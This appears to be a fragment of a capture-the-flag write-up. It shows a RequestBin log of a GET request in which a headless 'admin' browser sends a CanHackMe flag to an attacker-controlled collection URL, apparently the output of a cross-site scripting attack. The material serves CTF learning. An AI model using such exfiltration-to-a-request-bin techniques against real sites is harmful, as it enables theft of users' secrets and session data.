 RequestBin.NET HTTPBin DNSBin Your IP: 118.70.81.79
http://requestbin.net
GET
/r/12fcm9o1?a=flag=CanHackMe{zNogyxAq9so6O95ifenF6yk8Sufqib}
0 bytes
24s ago
From 211.239.124.233,
162.158.167.142
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag=CanHackMe{zNogyxAq9so6O95ifenF6yk8Sufqib}
HEADERS
Cf-Visitor: {"scheme":"http"}
X-Forwarded-Port: 80
X-Request-Id: 431575c1-3773-41d5-9b50-7e2df5f63258
Accept-Encoding: gzip
Cf-Connecting-Ip: 211.239.124.233
Via: 1.1 vegur
Total-Route-Time: 0
Upgrade-Insecure-Requests: 1
Host: requestbin.net
Connect-Time: 0
X-Forwarded-Proto: http
Connection: close
Cf-Ray: 5355da7a18faddab-SIN
X-Forwarded-For: 211.239.124.233, 162.158.167.142
Cdn-Loop: cloudflare
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Cf-Ipcountry: KR
X-Request-Start: 1573701667268
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/68.0.3440.75 Safari/537.36
Trình duyệt của admin
RAW BODY
None